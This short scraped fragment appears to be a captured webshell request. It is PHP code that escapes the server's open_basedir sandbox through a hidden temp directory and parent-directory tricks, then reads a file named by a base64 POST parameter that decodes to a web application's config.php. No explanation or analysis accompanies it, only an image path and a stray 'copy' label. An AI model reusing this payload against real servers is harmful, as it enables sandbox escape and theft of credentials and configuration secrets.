 1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
复制
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr
as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.8462f4";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo
"72"."648";echo @asenc($output);echo "da743"."e2c5c";}ob_start();try{$F=base64_decode(substr(get_magic_quotes_gpc()?
stripslashes($_POST["t41ffbc5fb0c04"]):$_POST["t41ffbc5fb0c04"],2));$fp=@fopen($F,"r");if(@fgetc($fp)){@fclose($fp);@readfile($F);}else{echo("ERROR:// Can Not
Read");};}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&t41ffbc5fb0c04=2eL3Zhci93d3cvaHRtbC9jb25maWcucGhw